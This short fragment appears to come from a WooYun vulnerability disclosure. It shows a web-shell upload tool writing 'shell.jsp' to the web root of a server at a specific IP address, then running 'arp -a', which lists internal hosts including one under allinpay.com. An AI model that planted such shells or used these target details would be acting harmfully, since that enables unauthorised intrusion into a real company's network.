 Url: http://116.236.252.101:20165
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (192.168.103.1) at 00:00:5E:00:01:5E [ether] on eth0
test69.allinpay.com (192.168.103.69) at 00:0C:29:26:E5:FE [ether] on eth0
? (192.168.103.39) at 00:0C:29:C4:D3:28 [ether] on eth0
www.wooyun.org